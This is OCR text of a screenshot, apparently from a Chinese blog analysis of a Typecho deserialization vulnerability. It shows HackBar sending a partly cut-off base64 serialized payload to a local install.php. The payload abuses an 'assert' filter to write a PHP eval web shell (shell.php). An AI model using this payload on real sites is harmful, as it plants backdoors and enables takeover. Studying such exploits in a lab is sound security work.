 500
Typecho反序列化漏洞分析 - blo
127.0.0.1/test/table.php
127.0.0.1/typecho/install.php?finish
t
应用
CTF
Blog
挖矿
学习
国家信息安全漏洞...
登录 - Google 帐号
Google
成都理工大学分站-...
首页 — EXFLUX N...
渗透测试工程师 -...
Emoji大全 | Emoji...
阅读清单
Elements
Console
Sources
HackBar
1
Database Server Error
Load URL
http://127.0.0.1/typecho/install.php?finish
Split URL
Execute
Post data
Referer
User Agent
Cookies
Clear All
0OiIAVHlwZWNob19SZXF1ZXN0AF9maWx0ZXIiO2E6MTp7aTowO3M6Nj
oiYXNzZXJ0Ijt9czoyNDoiAFR5cGVjaG9fUmVxdWVzdABfcGFyYW1zIjthO
jE6e3M6MTA6InNjcmVlbk5hbWUiO3M6NjA6ImZpbGVfcHV0X2NvbnRlbn
RzKCJzaGVsbC5waHAiLCAiPD9waHAgQGV2YWwoJF9QT1NUWzFdKT
sgPz4iKSI7fX19fX1zOjY6InByZWZpeCI7czo4OiJ0eXBlY2hvXyI7fQ%3D%
3D
R
http://127.0.0.1/typecho/install.php